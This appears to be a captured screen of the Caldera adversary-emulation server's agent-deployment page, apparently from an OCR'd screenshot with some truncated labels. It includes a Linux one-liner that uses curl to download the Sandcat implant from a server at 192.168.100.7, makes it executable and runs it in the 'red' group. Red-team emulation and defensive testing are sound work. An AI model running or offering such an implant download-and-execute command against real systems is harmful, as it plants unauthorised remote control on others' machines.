 Magma | Caldera
localhost:8888/agents
agents
CALDERA
5.2.0
CAMPAIGNS
agents
abilities
adversaries
operations
schedules
PLUGINS
access
atomic
compass
debrief
emu
fieldmanual
gameboard
human
manx
sandcat
ssl
stockpile
training
Agents
You must deploy at least 1 agen
Deploy an agent
Configu
Bulk Actions
Deploy an agent
Agent
Sandcat | Caldera's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
Platform
all
linux
windows
darwin
app.contact.http
http://192.168.100.7:8888
agents.implant_name
caldera
agent.extensions
linux sh
Caldera's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
server="http://192.168.100.7:8888";
curl -s -X POST -H "file:sandcat.go" -H "platform:linux" $server/file/download >
chmod +x caldera;
./caldera -server $server -group red -v
Copy
Close